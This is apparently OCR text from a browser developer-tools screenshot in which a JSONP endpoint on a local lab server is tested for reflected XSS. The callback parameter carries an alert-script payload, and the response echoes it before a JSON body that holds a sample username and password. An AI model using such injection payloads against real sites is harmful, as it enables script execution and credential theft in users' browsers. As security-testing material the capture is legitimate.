 192.168.68.130/data.php?callback=1<script>alert("hacked by Wum1ng")</script>
110%
1<script>alert("hacked by Wum1ng")</script>({"username" : "h0ld1rs", "password" : "thisispassword"});
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL
所有 HTML CSS JS
方 域名 文件 发起... 类 传输 大
消息头 Cookie 请求 响应 耗时
20 GE 1... data.php?callback= doc... js 355... 10
过滤消息头
40 GE 1... favicon.ico Favi... htr 已缓... 27
状态 200 OK
版本 HTTP/1.1
传输 355 字节 (大小 101 字节)
响应头 (250 字节)
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 105
Content-Type: application/javascript
Date: Mon, 07 Feb 2022 13:20:54 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.49 (Debian)
Vary: Accept-Encoding
请求头 (494 字节)